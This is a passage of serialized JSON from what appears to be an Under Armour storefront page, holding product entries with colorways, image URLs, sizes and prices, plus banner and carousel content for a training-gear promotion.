p=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-002_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Distant Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Gray\",\"alt\":\"UA Tech™ Vent Print Blocked, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-011_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Bayou / Black\",\"hex\":\"565543\",\"secondaryHex\":\"786c56\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"391\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-391_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Boundless Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":\"587688\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Blue\",\"alt\":\"UA Tech™ Vent Print Blocked, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-498_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6012945\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyOTQ1\",\"url\":\"/p/shirts_and_tops/heatgear_printed_womens_crop_mock_short_sleeve/6012945.html\",\"subHeader\":\"Women's Crop Mock Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"HeatGear® Printed\"},\"style\":\"6012945\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":45,\"max\":45},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":45,\"max\":45}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"110\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"Summit White / Wham Blue / Wham Blue\",\"hex\":\"cecbc2\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Printed, White\",\"alt\":\"HeatGear® Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012945-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012945-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012945-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012945-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012945-110_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6012945-110_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":null},\"6012947\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyOTQ3\",\"url\":\"/p/shirts_and_tops/ua_icon_fleece_printed_mens_hoodie/6012947.html\",\"subHeader\":\"Men's Hoodie\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Icon Fleece Printed\"},\"style\":\"6012947\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"110\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"Summit White / Wham Blue / Summit White\",\"hex\":\"cecbc2\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Icon Fleece Printed, White\",\"alt\":\"UA Icon Fleece Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012947-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012947-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012947-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012947-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012947-110_INTFAB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6012947-110_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"198634145041\":\"$14:props:productMap:1383973\",\"198634142538\":\"$14:props:productMap:6009868\",\"198634259076\":\"$14:props:productMap:1383355\",\"196040220192\":\"$14:props:productMap:1377374\",\"197777215352\":\"$14:props:productMap:1386497\",\"197780785101\":\"$14:props:productMap:1373880\",\"195251397938\":\"$14:props:productMap:1368700\"},\"pageContent\":{\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training-women\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/womens/sports/training/\"},\"ctaText\":\"Shop Women\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training-men\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/mens/sports/training/\"},\"ctaText\":\"Shop Men\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Content_HeatGear_W_Site_3_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Content_HeatGear_W_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BACK TO GYM\"}]}]},\"snipeText\":\"The World's Best Training Gear\",\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"New year, new gym gear. All our top training tech in one collection. Light, stretchy, quick-drying, durable.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"0\",\"contentId\":\"bfc4e50e-0916-4240-af15-b03596c22f5e\",\"contentName\":\"SS26_Q1_W_HeatGear_HeroMini\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012295\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/heatgear_mesh_womens_full_zip/6012295.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6011151\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/sports_bras/heatgear_mid_womens_sports_bra/6011151.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6011354\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6007184\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/sportswear/ua_phantom_x_womens_shoes/6007184.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634145041\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/198634145041.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634142538\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_elite_mens_6_shorts/198634142538.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6005926\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/training/ua_reign_xt_mens_training_shoes/6005926.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1379983\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_motion_girls_crop_tank/1379983.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1369974\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_motion_girls_crop/1369974.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6010795\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/sportswear/ua_tech_runner_grade_school_shoes/6010795.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1363286\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Me